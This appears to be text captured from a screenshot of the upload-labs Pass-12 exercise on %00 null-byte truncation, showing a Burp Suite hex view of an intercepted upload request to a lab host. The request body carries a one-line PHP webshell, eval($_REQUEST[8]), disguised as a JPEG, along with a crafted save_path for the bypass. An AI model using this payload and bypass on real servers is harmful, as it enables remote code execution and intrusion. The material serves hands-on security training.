 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... wenjian.jpg
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1d 32 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2Origin: http:
1e 2f 2f 35 39 2e 36 33 2e 32 30 30 2e 37 39 3a 38 //59.63.200.79:8
1f 30 31 36 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 016Connection:
20 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a closeReferer:
21 20 68 74 74 70 3a 2f 2f 35 39 2e 36 33 2e 32 30 http://59.63.20
22 30 2e 37 39 3a 38 30 31 36 2f 50 61 73 73 2d 31 0.79:8016/Pass-1
23 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 43 6f 6f 2/index.phpCoo
24 6b 69 65 3a 20 48 6d 5f 6c 76 74 5f 62 33 37 32 kie: Hm_lvt_b372
25 30 35 66 33 66 36 39 64 30 33 39 32 34 63 35 34 05f3f69d03924c54
26 34 37 64 30 32 30 63 30 39 31 39 32 3d 31 36 30 47d020c09192=160
27 35 30 38 35 39 33 36 0d 0a 55 70 67 72 61 64 65 5085936Upgrade
28 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
29 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 2d 2d 33 33 37 35 31 37 32 32 39 30 ------3375172290
2c 34 38 33 38 35 38 31 30 33 33 34 32 33 31 36 37 4838581033423167
2d 36 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 66Content-Disp
2e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
2f 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
30 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath"../uploa
31 64 2f 78 78 6a 2e 70 68 70 61 0d 0a 2d 2d 2d 2d d/xxj.phpa----
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 33 37 35 31 37 32 ---------3375172
34 32 39 30 34 38 33 38 35 38 31 30 33 33 34 32 33 2904838581033423
35 31 36 37 36 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 16766Content-D
36 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
37 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
38 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
39 61 6d 65 3d 22 77 65 6e 6a 69 61 6e 2e 6a 70 67 ame="wenjian.jpg
3a 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
3b 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c image/jpeg<
3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 52 45 51 55 ?php eval($_REQU
3d 45 53 54 5b 38 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d EST[8]);?>----
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
英